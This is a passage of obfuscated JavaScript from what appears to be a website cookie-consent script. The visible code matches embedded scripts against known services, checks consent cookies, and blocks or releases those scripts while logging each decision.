0x66f)+'fy',_0x2741d2(0x64c)+_0x2741d2(0x646)+_0x2741d2(0x51f)+_0x2741d2(0x583)+_0x2741d2(0x6dd)+_0x2741d2(0x4ea)+_0x2741d2(0x5cc)+_0x2741d2(0x497)+_0x2741d2(0x4f8)+'n');_0x2206c9[_0x2741d2(0x5ce)]='';_0x4f3e11[_0x2741d2(0x5ac)+_0x2741d2(0x247)+_0x2741d2(0x666)](_0x2741d2(0x12c)+_0x2741d2(0x4fd)+_0x2741d2(0x753)+'c',_0x37f714);_0x40fd3d[_0x2741d2(0x5ac)+_0x2741d2(0x247)+_0x2741d2(0x666)](_0x2741d2(0x391)+_0x2741d2(0x341)+_0x2741d2(0x4d1)+_0x2741d2(0x2bd)+_0x2741d2(0x2ef),_0x4d4c69);_0x1a7075[_0x2741d2(0x5ac)+_0x2741d2(0x247)+_0x2741d2(0x666)](_0x2741d2(0x391)+_0x2741d2(0x3b8)+_0x2741d2(0x4a8)+_0x2741d2(0x667)+'me',_0x3ab97e);if(_0x406f40&&_0x406f40?.[_0x2741d2(0x62b)+_0x2741d2(0x455)+_0x2741d2(0x4d7)+_0x2741d2(0x2df)+_0x2741d2(0x2ff)]){_0x349932[_0x2741d2(0x4cb)+_0x2741d2(0x2cf)+'t'][_0x2741d2(0x16b)](_0x406f40?.[_0x2741d2(0x62b)+_0x2741d2(0x455)+_0x2741d2(0x4d7)+_0x2741d2(0x2df)+_0x2741d2(0x2ff)]);}_0x445ee5[_0x2741d2(0x19a)+'g'](_0x47756f+(_0x2741d2(0x77d)+_0x2741d2(0x42b)+_0x2741d2(0x58d)+_0x2741d2(0x2f3)+_0x2741d2(0x213)+_0x2741d2(0x34b)+_0x2741d2(0x2f1))+_0x4d4c69);}}else{try{var _0x57e0eb=![];var _0x14a90d=null;if((typeof _0x5d2f8b===_0x2741d2(0x702)+'ng'||typeof _0x5d2f8b===_0x2741d2(0x27b)+'ct')&&_0x5d2f8b){if(_0x2741d2(0x3e6)+'S'!==_0x2741d2(0x152)+'J'){var{api_key:_0x4d5a56,found_item:_0x4a071e}=_0x3e5bd5(_0x5d2f8b);var _0x207898=![];if(typeof _0x416dba===_0x2741d2(0x702)+'ng'&&_0x416dba&&(!_0x5d2f8b[_0x2741d2(0x6e1)+_0x2741d2(0x2ce)](_0x416dba)||_0x72cd91)){_0x207898=!![];MapLogger[_0x2741d2(0x6ee)+_0x2741d2(0x4e0)+_0x2741d2(0x68e)+'ed'](SHIELDLOG+(_0x2741d2(0x77d)+_0x2741d2(0x250)+_0x2741d2(0x58d)+_0x2741d2(0x469)+_0x2741d2(0x556)+'=')+_0x5d2f8b+(_0x2741d2(0x415)+_0x2741d2(0x21e)+'y=')+_0x4d5a56);}if(!!_0x207898){if(!!_0x4d5a56){if(_0x4d224b[_0x2741d2(0x6e1)+_0x2741d2(0x2ce)](_0x4d5a56)){MapLogger[_0x2741d2(0x19a)+'g'](SHIELDLOG+(_0x2741d2(0x77d)+_0x2741d2(0x154)+_0x2741d2(0x389))+_0x4d5a56+(_0x2741d2(0x470)+_0x2741d2(0x422)+_0x2741d2(0x404)+_0x2741d2(0x7b6)+'ed'));_0x14a90d=_0x4a071e;return{'api_key':_0x57e0eb,'found_item':_0x14a90d};}_0x1ed870(_0x4d5a56);var _0x5a0b1e=_0x796eae[_0x4d5a56];if(!!_0x5a0b1e){var _0x56a325=MAP_Cookie[_0x2741d2(0x1b5)](_0x5a0b1e);if(_0x56a325=='1'||MAP_Cookie[_0x2741d2(0x23a)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0x2741d2(0x1b5)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){if(_0x2741d2(0x429)+'r'===_0x2741d2(0x792)+'B'){_0x540261=!![];_0x5517f5[_0x2741d2(0x6ee)+_0x2741d2(0x4e0)+_0x2741d2(0x68e)+'ed'](_0x20f324+(_0x2741d2(0x77d)+_0x2741d2(0x250)+_0x2741d2(0x58d)+_0x2741d2(0x2f3)+_0x2741d2(0x213)+_0x2741d2(0x17e))+_0x10eaed+(_0x2741d2(0x415)+_0x2741d2(0x21e)+'y=')+_0x399d6f);}else{MapLogger[_0x2741d2(0x19a)+'g'](SHIELDLOG+(_0x2741d2(0x77d)+_0x2741d2(0x154)+_0x2741d2(0x389))+_0x4d5a56+(_0x2741d2(0x167)+_0x2741d2(0x620)+'d'));MapLogger[_0x2741d2(0x6ee)+_0x2741d2(0x748)]();return{'api_key':_0x57e0eb,'found_item':_0x14a90d};}}else{MapLogger[_0x2741d2(0x19a)+'g'](SHIELDLOG+(_0x2741d2(0x77d)+_0x2741d2(0x691)+_0x2741d2(0x6bb)+_0x2741d2(0x408)+_0x2741d2(0x49d)+_0x2741d2(0x516)+_0x2741d2(0x421))+_0x4d5a56+(_0x2741d2(0x3f9)+_0x2741d2(0x527)+_0x2741d2(0x2e8)+'=')+_0x5a0b1e);MapLogger[_0x2741d2(0x6ee)+_0x2741d2(0x748)]();_0x1ddf61(_0x4d5a56);_0x57e0eb=_0x4d5a56;_0x14a90d=_0x4a071e;return{'api_key':_0x57e0eb,'found_item':_0x14a90d};}}else{MapLogger[_0x2741d2(0x19a)+'g'](SHIELDLOG+(_0x2741d2(0x77d)+_0x2741d2(0x518)+_0x2741d2(0x535)+_0x2741d2(0x60c)+_0x2741d2(0x72e)+_0x2741d2(0x375)+_0x2741d2(0x2cd))+_0x4d5a56+(_0x2741d2(0x5dd)+_0x2741d2(0x4de)+'nd'));MapLogger[_0x2741d2(0x6ee)+_0x2741d2(0x748)]();return{'api_key':_0x57e0eb,'found_item':_0x14a90d};}}}}else{_0x5f4dff=!![];_0x2a7a4f[_0x2741d2(0x19a)+'g'](_0x2741d2(0x2d7)+_0x2741d2(0x6cc)+_0x2741d2(0x28f)+_0x2741d2(0x2c4)+_0x2741d2(0x20a)+_0x2741d2(0x558)+_0x2741d2(0x56c)+_0x2741d2(0x13d)+_0x2741d2(0x7c6)+_0x2741d2(0x5e6)+_0x2741d2(0x672)+_0x2741d2(0x5e6)+_0x2741d2(0x132)+_0x2741d2(0x199)+_0x2741d2(0x24a)+_0x2741d2(0x5b7)+_0x2741d2(0x302)+_0x2741d2(0x695)+_0x2741d2(0x206)+_0x2741d2(0x7a6));}}MapLogger[_0x2741d2(0x6ee)+_0x2741d2(0x748)]();return{'api_key':_0x57e0eb,'found_item':_0x14a90d};}catch(_0xc17fd6){console[_0x2741d2(0x1e7)](_0xc17fd6);}}}function _0x4db3d8(_0x167328){var _0x5b5d93=_0x2b0a11;if(_0x5b5d93(0x4fb)+'n'===_0x5b5d93(0x4fb)+'n'){try{if(_0x5b5d93(0x506)+'b'!==_0x5b5d93(0x129)+'V'){var _0x4b17a6=![];var _0x54474b=null;if((typeof _0x167328===_0x5b5d93(0x702)+'ng'||typeof _0x167328===_0x5b5d93(0x27b)+'ct')&&_0x167328){var{api_key:_0x57fe66,found_item:_0x141a8c}=_0x5a2769(_0x167328);var _0x3aaebc=![];if(typeof _0x416dba===_0x5b5d93(0x702)+'ng'&&_0x416dba&&(!_0x167328[_0x5b5d93(0x6e1)+_0x5b5d93(0x2ce)](_0x416dba)||_0x72cd91)){_0x3aaebc=!![];MapLogger[_0x5b5d93(0x6ee)+_0x5b5d93(0x4e0)+_0x5b5d93(0x68e)+'ed'](SHIELDLOG+(_0x5b5d93(0x77d)+_0x5b5d93(0x250)+_0x5b5d93(0x58d)+_0x5b5d93(0x2f3)+_0x5b5d93(0x213)+_0x5b5d93(0x17e))+_0x167328+(_0x5b5d93(0x415)+_0x5b5d93(0x21e)+'y=')+_0x57fe66);}if(!!_0x3aaebc){if(!!_0x57fe66){if(_0x4d224b[_0x5b5d93(0x6e1)+_0x5b5d93(0x2ce)](_0x57fe66)){MapLogger[_0x5b5d93(0x19a)+'g'](SHIELDLOG+(_0x5b5d93(0x77d)+_0x5b5d93(0x154)+_0x5b5d93(0x389))+_0x57fe66+(_0x5b5d93(0x470)+_0x5b5d93(0x422)+_0x5b5d93(0x404)+_0x5b5d93(0x7b6)+'ed'));_0x54474b=_0x141a8c;return{'api_key':_0x4b17a6,'found_item':_0x54474b};}_0x1ed870(_0x57fe66);var _0x4f0d9f=_0x796eae[_0x57fe66];if(!!_0x4f0d9f){var _0x4dccea=MAP_Cookie[_0x5b5d93(0x1b5)](_0x4f0d9f);if(_0x4dccea=='1'||MAP_Cookie[_0x5b5d93(0x23a)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0x5b5d93(0x1b5)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){MapLogger[_0x5b5d93(0x19a)+'g'](SHIELDLOG+(_0x5b5d93(0x77d)+_0x5b5d93(0x154)+_0x5b5d93(0x389))+_0x57fe66+(_0x5b5d93(0x167)+_0x5b5d93(0x620)+'d'));MapLogger[_0x5b5d93(0x6ee)+_0x5b5d93(0x748)]();_0x54474b=_0x141a8c;return{'api_key':_0x4b17a6,'found_item':_0x54474b};}else{MapLogger[_0x5b5d93(0x19a)+'g'](SHIELDLOG+(_0x5b5d93(0x77d)+_0x5b5d93(0x691)+_0x5b5d93(0x6bb)+_0x5b5d93(0x408)+_0x5b5d93(0x49d)+_0x5b5d93(0x516)+_0x5b5d93(0x421))+_0x57fe66+(_0x5b5d93(0x3f9)+_0x5b5d93(0x527)+_0x5b5d93(0x2e8)+'=')+_0x4f0d9f);MapLogger[_0x5b5d93(0x6ee)+_0x5b5d93(0x748)]();_0x1ddf61(_0x57fe66);_0x4b17a6=_0x57fe66;_0x54474b=_0x141a8c;return{'api_key':_0x4b17a6,'found_item':_0x54474b};}}else{MapLogger[_0x5b5d93(0x19a)+'g'](SHIELDLOG+(_0x5b5d93(0x77d)+_0x5b5d93(0x518)+_0x5b5d93(0x535)+_0x5b5d93(0x60c)+_0x5b5d93(0x72e)+_0x5b5d93(0x375)+_0x5b5d93(0x2cd))+_0x57fe66+(_0x5b5d93(0x5dd)+_0x5b5d93(0x4de)+'nd'));MapLogger[_0x5b5d93(0x6ee)+_0x5b5d93(0x748)]();return{'api_key':_0x4b17a6,'found_item':_0x54474b};}}}}MapLogger[_0x5b5d93(0x6ee)+_0x5b5d93(0x748)]();return{'api_key':_0x4b17a6,'found_item':_0x54474b};}else{_0x24ac66='_'+_0x2a08b6?.[_0x5b5d93(0x518)+_0x5b5d93(0x2f9)+_0x5b5d93(0x6c0)+_0x5b5d93(0x5ab)+_0x5b5d93(0x45a)+'mp'];_0x10e3dc[_0x5b5d93(0x19a)+'g'](_0x9f63d0+(_0x5b5d93(0x7b3)+_0x5b5d93(0x284)+_0x5b5d93(0x16c)+_0x5b5d93(0x476))+_0x5da461);}}catch(_0xdba43c){if(_0x5b5d93(0x680)+'q'===_0x5b5d93(0x380)+'E'){var _0x5f5490=new _0xafd1aa();_0x5f5490[_0x5b5d93(0x49c)+_0x5b5d93(0x39b)](_0x5f5490[_0x5b5d93(0x346)+_0x5b5d93(0x39b)]()+_0x12592a*(-0x20a3+-0x18c5+-0x50*-0xb8)*(0xf3*-0x1d+0x2320+-0x5*0x179)*(-0x1ac2+0x191f+0x1df*0x1)*(-0x25d7*0x1+-0x3*-0xd1+-0x4*-0x9d3));var _0x39d0d1=_0x5b5d93(0x4f2)+_0x5b5d93(0x3d8)+'s='+_0x5f5490[_0x5b5d93(0x63a)+_0x5b5d93(0x34e)+_0x5b5d93(0x300)]();}else{console[_0x5b5d93(0x1e7)](_0xdba43c);}}}else{_0x481d92[_0x298f2f]=_0x1c5808;}}function _0x5ac41b(_0x1ba69a){var _0x307bef=_0x2b0a11;if(_0x307bef(0x459)+'h'===_0x307bef(0x5f3)+'k'){_0x53329f=_0x307bef(0x57b)+_0x307bef(0x6ec);}else{try{if(_0x307bef(0x5d4)+'y'!==_0x307bef(0x5d4)+'y'){_0x22f7fe=_0x1f26b3;}else{if((typeof _0x1ba69a===_0x307bef(0x702)+'ng'||typeof _0x1ba69a===_0x307bef(0x27b)+'ct')&&_0x1ba69a){var _0x2e5d6d=_0x3124cc[_0x307bef(0x3ea)](_0x47d06c=>_0x1ba69a[_0x307bef(0x6e1)+_0x307bef(0x2ce)](_0x47d06c[_0x307bef(0x5ce)]));if(!!_0x2e5d6d){if(!!_0x2e5d6d?.[_0x307bef(0x1b4)+_0x307bef(0x753)+'c']){_0x2e5d6d=_0x3124cc[_0x307bef(0x3ea)](_0x4c5834=>_0x1ba69a[_0x307bef(0x6e1)+_0x307bef(0x2ce)](_0x4c5834[_0x307bef(0x1b4)+_0x307bef(0x753)+'c']));if(!!_0x2e5d6d){return!![];}}else{return!![];}}}}}catch(_0x3038ed){console[_0x307bef(0x1e7)](_0x3038ed);}}}function _0x1cc65e(_0x46ba68){var _0x83d8f9=_0x2b0a11;try{var _0x19e9ce=null;var _0x2efe36=null;if((typeof _0x46ba68===_0x83d8f9(0x702)+'ng'||typeof _0x46ba68===_0x83d8f9(0x27b)+'ct')&&_0x46ba68){var _0x540b64=_0x4e0a75[_0x83d8f9(0x3ea)](_0x58ea87=>_0x46ba68[_0x83d8f9(0x6e1)+_0x83d8f9(0x2ce)](_0x58ea87[_0x83d8f9(0x5ce)]));if(!!_0x540b64){if(!!_0x540b64[_0x83d8f9(0x1e4)+_0x83d8f9(0x4b7)+_0x83d8f9(0x2c3)]){var _0x89fbb=_0x4e0a75[_0x83d8f9(0x3ea)](_0x44c9c8=>_0x46ba68[_0x83d8f9(0x6e1)+_0x83d8f9(0x2ce)](_0x44c9c8[_0x83d8f9(0x1e4)+_0x83d8f9(0x4b7)+_0x83d8f9(0x2c3)]));if(!!_0x89fbb){$no_block=![];if(typeof mapx_ga4!==_0x83d8f9(0x4d9)+_0x83d8f9(0x7b8)+'d'&&mapx_ga4||typeof map_full_config!==_0x83d8f9(0x4d9)+_0x83d8f9(0x7b8)+'d'&&typeof map_full_config?.[_0x83d8f9(0x611)+_0x83d8f9(0x7af)]!==_0x83d8f9(0x4d9)+_0x83d8f9(0x7b8)+'d'&&map_full_config?.[_0x83d8f9(0x611)+_0x83d8f9(0x7af)]){if(_0x83d8f9(0x257)+'B'===_0x83d8f9(0x257)+'B'){if(_0x89fbb[_0x83d8f9(0x2ef)]==_0x83d8f9(0x18f)+_0x83d8f9(0x384)+_0x83d8f9(0x337)+_0x83d8f9(0x1b1)){$no_block=!![];}}else{_0x24c83d=!![];}}else{if(_0x3bf79c){var _0x2292b6=_0x3bf79c[_0x89fbb[_0x83d8f9(0x2ef)]];if(_0x2292b6){$no_block=!![];}}}if($no_block){MapLogger[_0x83d8f9(0x19a)+'g'](SHIELDLOG+(_0x83d8f9(0x77d)+_0x83d8f9(0x29f)+_0x83d8f9(0x455)+_0x83d8f9(0x6c1)+_0x83d8f9(0x1ed)+'\x20')+_0x89fbb[_0x83d8f9(0x2ef)]);return{'api_key':_0x19e9ce,'found_item':_0x2efe36};}}}if(!!_0x540b64?.[_0x83d8f9(0x1b4)+_0x83d8f9(0x753)+'c']){_0x540b64=_0x4e0a75[_0x83d8f9(0x3ea)](_0x312f27=>_0x46ba68[_0x83d8f9(0x6e1)+_0x83d8f9(0x2ce)](_0x312f27[_0x83d8f9(0x1b4)+_0x83d8f9(0x753)+'c']));if(!!_0x540b64){_0x19e9ce=_0x540b64[_0x83d8f9(0x2ef)];_0x2efe36=_0x540b64;return{'api_key':_0x19e9ce,'found_item':_0x2efe36};}}else{if(_0x83d8f9(0x46d)+'S'===_0x83d8f9(0x722)+'q'){_0xff5090[_0x83d8f9(0x19a)+'g'](_0x9fb6c4+(_0x83d8f9(0x77d)+_0x83d8f9(0x154)+_0x83d8f9(0x389))+_0x2ed824+(_0x83d8f9(0x470)+_0x83d8f9(0x422)+_0x83d8f9(0x404)+_0x83d8f9(0x7b6)+'ed'));_0x46a03e=_0xe04c1b;return{'api_key':_0x17e197,'found_item':_0x151371};}else{_0x19e9ce=_0x540b64[_0x83d8f9(0x2ef)];_0x2efe36=_0x540b64;return{'api_key':_0x19e9ce,'found_item':_0x2efe36};}}}}return{'api_key':_0x19e9ce,'found_item':_0x2efe36};}catch(_0x4bb9c2){console[_0x83d8f9(0x1e7)](_0x4bb9c2);}}function _0x2820ba(_0x4b8ce7){var _0x313823=_0x2b0a11;try{var _0x1c924e=null;var _0x4a77e5=null;if(typeof _0x4b8ce7===_0x313823(0x702)+'ng'&&_0x4b8ce7&&_0x4b8ce7[_0x313823(0x514)]()!=''){if(_0x313823(0x67c)+'c'!==_0x313823(0x67c)+'c'){_0x2f0b39[_0x313823(0x4cb)+_0x313823(0x2cf)+'t'][_0x313823(0x16b)](_0x5383b9?.[_0x313823(0x62b)+_0x313823(0x455)+_0x313823(0x4d7)+_0x313823(0x2df)+_0x313823(0x2ff)]);}else{if(_0x4b8ce7[_0x313823(0x6e1)+_0x313823(0x2ce)](_0x313823(0x355)+_0x313823(0x5ba)+_0x313823(0x6c2)+_0x313823(0x532)+'{')){return{'api_key':_0x1c924e,'found_item':_0x4a77e5};}var _0x5ba7bc=_0x5de653[_0x313823(0x3ea)](_0x48b62b=>_0x4b8ce7[_0x313823(0x6e1)+_0x313823(0x2ce)](_0x48b62b[_0x313823(0x276)+_0x313823(0x3ac)+_0x313823(0x206)+'n']));if(!!_0x5ba7bc){_0x1c924e=_0x5ba7bc[_0x313823(0x2ef)];_0x4a77e5=_0x5ba7bc;return{'api_key':_0x1c924e,'found_item':_0x4a77e5};}}}return{'api_key':_0x1c924e,'found_item':_0x4a77e5};}catch(_0x4eda11){console[_0x313823(0x1e7)](_0x4eda11);}}function _0x3a01f4(_0x42bbc8){var _0x2766b2=_0x2b0a11;try{if((typeof _0x42bbc8===_0x2766b2(0x702)+'ng'||typeof _0x42bbc8===_0x2766b2(0x27b)+'ct')&&_0x42bbc8){if(_0x2766b2(0x2e2)+'W'===_0x2766b2(0x570)+'q'){_0x342175[_0x2766b2(0x1e7)](_0x2104a2);}else{var _0x389aec=_0x722691[_0x2766b2(0x3ea)](_0x5f2602=>_0x42bbc8[_0x2766b2(0x6e1)+_0x2766b2(0x2ce)](_0x5f2602[_0x2766b2(0x5ce)]));if(!!_0x389aec){if(_0x2766b2(0x5e2)+'i'!==_0x2766b2(0x330)+'Q'){if(!_0x389aec[_0x2766b2(0x472)+_0x2766b2(0x58e)+_0x2766b2(0x3be)+_0x2766b2(0x38e)+_0x2766b2(0x28c)+_0x2766b2(0x6f8)+_0x2766b2(0x5a3)+_0x2766b2(0x6f5)]||_0x389aec[_0x2766b2(0x472)+_0x2766b2(0x58e)+_0x2766b2(0x3be)+_0x2766b2(0x38e)+_0x2766b2(0x28c)+_0x2766b2(0x6f8)+_0x2766b2(0x5a3)+_0x2766b2(0x6f5)]&&(typeof map_full_config!==_0x2766b2(0x4d9)+_0x2766b2(0x7b8)+'d'&&typeof map_full_config?.[_0x2766b2(0x2ec)+_0x2766b2(0x285)+_0x2766b2(0x69f)+_0x2766b2(0x78d)+_0x2766b2(0x1c9)+'cy']!==_0x2766b2(0x4d9)+_0x2766b2(0x7b8)+'d'&&map_full_config?.[_0x2766b2(0x2ec)+_0x2766b2(0x285)+_0x2766b2(0x69f)+_0x2766b2(0x78d)+_0x2766b2(0x1c9)+'cy']||typeof video_advanced_privacy!==_0x2766b2(0x4d9)+_0x2766b2(0x7b8)+'d'&&video_advanced_privacy)){return _0x389aec;}}else{_0x32eff7(_0x2bc0fc);}}}}return null;}catch(_0x19d0bb){if(_0x2766b2(0x2d2)+'F'!==_0x2766b2(0x54b)+'n'){console[_0x2766b2(0x1e7)](_0x19d0bb);}else{var _0xdd2c3f=null;if(_0x577bf2){var _0xdd2c3f=_0xe1187e[_0x157c54];}_0x4de621[_0x2766b2(0x4cb)+_0x2766b2(0x2cf)+'t'][_0x2766b2(0x16b)](_0x2766b2(0x64c)+_0x2766b2(0x646)+_0x2766b2(0x51f)+_0x2766b2(0x583)+_0x2766b2(0x784)+_0x2766b2(0x6a8)+'e',_0x2766b2(0x43d)+_0x2766b2(0x520)+_0x2766b2(0x487)+'e',_0x2766b2(0x42b)+_0x2766b2(0x468)+_0x2766b2(0x3c0)+_0x2766b2(0x304)+_0x2766b2(0x74e)+_0x2766b2(0x218)+_0x2766b2(0x22a),_0x2766b2(0x347)+_0x2766b2(0x3f3)+_0x2766b2(0x42b)+_0x2766b2(0x1b2),_0x2766b2(0x355)+_0x2766b2(0x42b)+_0x2766b2(0x468)+_0x2766b2(0x34b)+_0x2766b2(0x7a4));_0x8a893c[_0x2766b2(0x5ce)]='';_0x104577[_0x2766b2(0x5ac)+_0x2766b2(0x247)+_0x2766b2(0x666)](_0x2766b2(0x12c)+_0x2766b2(0x4fd)+_0x2766b2(0x753)+'c',_0x3afa2b);_0xe66be[_0x2766b2(0x5ac)+_0x2766b2(0x247)+_0x2766b2(0x666)](_0x2766b2(0x391)+_0x2766b2(0x341)+_0x2766b2(0x4d1)+_0x2766b2(0x2bd)+_0x2766b2(0x2ef),_0x5eaf45);_0x10b857[_0x2766b2(0x5ac)+_0x2766b2(0x247)+_0x2766b2(0x666)](_0x2766b2(0x391)+_0x2766b2(0x3b8)+_0x2766b2(0x4a8)+_0x2766b2(0x667)+'me',_0xdd2c3f);if(_0x32d9b4&&_0x48a8b9?.[_0x2766b2(0x62b)+_0x2766b2(0x455)+_0x2766b2(0x4d7)+_0x2766b2(0x2df)+_0x2766b2(0x2ff)]){_0x27d5a9[_0x2766b2(0x4cb)+_0x2766b2(0x2cf)+'t'][_0x2766b2(0x16b)](_0x443de8?.[_0x2766b2(0x62b)+_0x2766b2(0x455)+_0x2766b2(0x4d7)+_0x2766b2(0x2df)+_0x2766b2(0x2ff)]);}_0x459f7e[_0x2766b2(0x19a)+'g'](_0x16852c+(_0x2766b2(0x77d)+_0x2766b2(0x42b)+_0x2766b2(0x58d)+_0x2766b2(0x469)+_0x2766b2(0x556)+_0x2766b2(0x6c1)+_0x2766b2(0x1ed)+'\x20')+_0xc2eb3f);}}}function _0x5a2769(_0x172064){var _0x4af592=_0x2b0a11;try{var _0x21f307=null;var _0x2dcf18=null;if((typeof _0x172064===_0x4af592(0x702)+'ng'||typeof _0x172064===_0x4af592(0x27b)+'ct')&&_0x172064){var _0x324398=_0x336910[_0x4af592(0x3ea)](_0x26aa3c=>_0x172064[_0x4af592(0x6e1)+_0x4af592(0x2ce)](_0x26aa3c[_0x4af592(0x5ce)]));if(!!_0x324398){_0x21f307=_0x324398[_0x4af592(0x2ef)];_0x2dcf18=_0x324398;return{'api_key':_0x21f307,'found_item':_0x2dcf18};}}return{'api_key':_0x21f307,'found_item':_0x2dcf18};}catch(_0x4a3228){if(_0x4af592(0x51c)+'Y'===_0x4af592(0x51c)+'Y'){console[_0x4af592(0x1e7)](_0x4a3228);}else{var _0x331cec=_0xd0e644[_0x4ec978];if(_0x331cec){_0x3f38af[_0x4af592(0x19a)+'g'](_0x56ebd+(_0x4af592(0x77d)+_0x4af592(0x691)+_0x4af592(0x7be)+_0x4af592(0x556)+_0x4af592(0x764)+_0x4af592(0x42b)+_0x4af592(0x4f4)+_0x4af592(0x521)+_0x4af592(0x705)+_0x4af592(0x354)+_0x4af592(0x657)+_0x4af592(0x4ee))+_0x5796f5);_0x408605[_0x4af592(0x6ee)+_0x4af592(0x748)]();_0x16d0f9=_0x5a3e01;_0x51c89=_0x55003a;return{'api_key':_0x4d67c1,'found_item':_0x268f4b};}}}}function _0x3e5bd5(_0x84dc5b){var _0x56f198=_0x2b0a11;try{var _0x3384ae=null;var _0x205846=null;if((typeof _0x84dc5b===_0x56f198(0x702)+'ng'||typeof _0x84dc5b===_0x56f198(0x27b)+'ct')&&_0x84dc5b){var _0x1c5070=_0x287b58[_0x56f198(0x3ea)](_0x2b8bce=>_0x84dc5b[_0x56f198(0x6e1)+_0x56f198(0x2ce)](_0x2b8bce[_0x56f198(0x5ce)]));if(!!_0x1c5070){if(_0x56f198(0x5d5)+'z'!==_0x56f198(0x5d5)+'z'){var _0x80de80=_0x8089cf[_0x175518];}else{_0x3384ae=_0x1c5070[_0x56f198(0x2ef)];_0x205846=_0x1c5070;return{'api_key':_0x3384ae,'found_item':_0x205846};}}}return{'api_key':_0x3384ae,'found_item':_0x205846};}catch(_0x39c808){if(_0x56f198(0x3db)+'j'!==_0x56f198(0x3db)+'j'){_0x4aa937[_0x56f198(0x32b)](arguments);}else{console[_0x56f198(0x1e7)](_0x39c808);}}}function _0x1ed870(_0x44d77c){var _0x1915b2=_0x2b0a11;try{if(_0x1915b2(0x51b)+'D'!==_0x1915b2(0x51b)+'D'){_0x2e243b[_0x1915b2(0x1e7)](_0x4d03a9);}else{var _0x4b841a=null;if(!!_0x44d77c){if(typeof map_full_config!==_0x1915b2(0x4d9)+_0x1915b2(0x7b8)+'d'&&typeof map_full_config?.[_0x1915b2(0x518)+_0x1915b2(0x740)+_0x1915b2(0x375)+_0x1915b2(0x23b)+_0x1915b2(0x2e1)+_0x1915b2(0x3ee)+_0x1915b2(0x4bd)+_0x1915b2(0x6d0)+_0x1915b2(0x17a)+_0x1915b2(0x42d)]!==_0x1915b2(0x4d9)+_0x1915b2(0x7b8)+'d'){if(_0x1915b2(0x50c)+'X'===_0x1915b2(0x65b)+'H'){var _0x167e74=_0x23ad1c[_0x1915b2(0x3b6)+_0x1915b2(0x29c)+_0x1915b2(0x52d)+'Id'](_0x1915b2(0x7bf)+_0x1915b2(0x646)+_0x1915b2(0x642)+_0x1915b2(0x583)+_0x1915b2(0x1de));if(_0x167e74&&_0x167e74[_0x1915b2(0x5ce)]){_0x3052af[_0x1915b2(0x19a)+'g'](_0x1915b2(0x2d7)+_0x1915b2(0x6cc)+_0x1915b2(0x28f)+_0x1915b2(0x2c4)+_0x1915b2(0x20a)+_0x1915b2(0x558)+_0x1915b2(0x56c)+_0x1915b2(0x4f9)+_0x1915b2(0x4cd)+_0x1915b2(0x282)+_0x1915b2(0x1b5)+_0x1915b2(0x2e0)+_0x1915b2(0x4c0)+_0x1915b2(0x3ca)+_0x1915b2(0x5e6)+_0x1915b2(0x688)+_0x1915b2(0x670)+_0x1915b2(0x610)+_0x1915b2(0x1d8));return;}var _0x275e65=_0x1b45b1[_0x1915b2(0x29e)]||_0x2560d3[_0x1915b2(0x3b6)+_0x1915b2(0x29c)+_0x1915b2(0x377)+_0x1915b2(0x53d)+_0x1915b2(0x2e8)](_0x1915b2(0x29e))[0xaed+-0x11b*-0x20+-0x2e4d*0x1]||_0x443db4[_0x1915b2(0x38c)]||_0x2ffbe8[_0x1915b2(0x3b6)+_0x1915b2(0x29c)+_0x1915b2(0x377)+_0x1915b2(0x53d)+_0x1915b2(0x2e8)](_0x1915b2(0x38c))[0x22b3+0x74f*-0x1+-0x1b64];if(_0x275e65){_0x275e65[_0x1915b2(0x688)+_0x1915b2(0x5d2)+_0x1915b2(0x4f3)](_0x388301);return;}_0xef4736(_0xbe679c,-0xaab+-0x1*-0x116f+0x15*-0x52);}else{_0x4b841a=map_full_config?.[_0x1915b2(0x518)+_0x1915b2(0x740)+_0x1915b2(0x375)+_0x1915b2(0x23b)+_0x1915b2(0x2e1)+_0x1915b2(0x3ee)+_0x1915b2(0x4bd)+_0x1915b2(0x6d0)+_0x1915b2(0x17a)+_0x1915b2(0x42d)][_0x44d77c];}}else if(typeof cookie_api_key_remote_id_map_detectable!==_0x1915b2(0x4d9)+_0x1915b2(0x7b8)+'d'){_0x4b841a=cookie_api_key_remote_id_map_detectable[_0x44d77c];}if(!!_0x4b841a){_0x2f6749[_0x1915b2(0x32b)](_0x44d77c);}}}}catch(_0x13da9c){if(_0x1915b2(0x5b6)+'Y'!==_0x1915b2(0x664)+'n'){console[_0x1915b2(0x1e7)](_0x13da9c);}else{if(_0x5b3bad[_0x1915b2(0x2ef)]==_0x1915b2(0x18f)+_0x1915b2(0x384)+_0x1915b2(0x337)+_0x1915b2(0x1b1)){_0x4b21e3=!![];}}}}function _0x1ddf61(_0xf3abb4){var _0x318d6f=_0x2b0a11;try{_0x1ce9fe[_0x318d6f(0x32b)](_0xf3abb4);if(_0x516945){var _0x17b196=_0x516945[_0xf3abb4];if(!!_0x17b196){if(_0x318d6f(0x65f)+'f'!==_0x318d6f(0x251)+'v'){_0x1f1382[_0x318d6f(0x32b)](_0x17b196);}else{_0xcdacee[_0x318d6f(0x19a)+'g'](_0x177b18+(_0x318d6f(0x77d)+_0x318d6f(0x310)+_0x318d6f(0x772)+'n'));_0x1f2436[_0x318d6f(0x6ee)+_0x318d6f(0x748)]();return{'api_key':_0x36ec1a,'found_item':_0x11d390};}}}}catch(_0x5aaf8e){console[_0x318d6f(0x1e7)](_0x5aaf8e);}}function _0x3f0b21(){var _0x3a67f2=_0x2b0a11;try{if(_0x3a67f2(0x6fe)+'C'===_0x3a67f2(0x6fe)+'C'){var _0x546bde=document[_0x3a67f2(0x3e8)+_0x3a67f2(0x25d)+_0x3a67f2(0x2ad)+_0x3a67f2(0x22c)](_0x3a67f2(0x410)+'pt');_0x546bde[_0x3a67f2(0x42c)+_0x3a67f2(0x770)](function(_0x32f60e){var _0x4bc05d=_0x3a67f2;if(_0x4bc05d(0x708)+'R'!==_0x4bc05d(0x708)+'R'){_0x40e8fe[_0x4bc05d(0x5ce)][_0x4bc05d(0x363)][_0x4bc05d(0x11a)](this,_0x58a55a);}else{var _0x371d6f=_0x32f60e[_0x4bc05d(0x5ce)];var _0xbe5201=_0x32f60e[_0x4bc05d(0x6d4)];var _0x3e5d78=_0x32f60e['id'];var _0x232ac3=_0x32f60e[_0x4bc05d(0x4cb)+_0x4bc05d(0x2d9)+'e'];var _0x495e7b=_0x32f60e[_0x4bc05d(0x184)+_0x4bc05d(0x13e)+'L'];let 